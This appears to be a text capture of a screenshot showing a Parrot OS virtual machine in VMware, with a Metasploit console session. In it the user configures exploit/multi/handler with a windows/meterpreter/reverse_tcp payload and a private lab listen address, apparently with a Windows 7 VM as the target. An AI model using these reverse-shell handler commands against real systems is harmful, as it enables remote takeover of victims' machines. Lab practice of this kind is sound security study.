 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
- : sudo msfconsole — Konsole <2>
File Edit View Bookmarks Settings Help
Metasploit tip: You can use help to view all available commands
msf5 > use e
Display all 2077 possibilities? (y or n)
msf5 > use e
Display all 2077 possibilities? (y or n)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reversetcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(multi/handler) >
Konsole Problem with M... 7:32 PM
To direct input to this VM, click inside or press Ctrl+G.